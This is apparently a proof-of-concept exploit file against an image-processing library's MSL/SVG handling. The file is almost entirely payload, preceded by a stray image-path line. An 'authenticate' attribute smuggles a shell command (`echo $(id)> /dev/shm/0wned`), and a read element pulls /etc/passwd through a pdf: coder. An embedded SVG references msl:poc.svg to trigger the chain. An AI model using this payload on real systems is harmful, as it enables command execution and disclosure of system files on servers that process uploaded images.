 <image authenticate='ff" `echo $(id)> /dev/shm/0wned`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>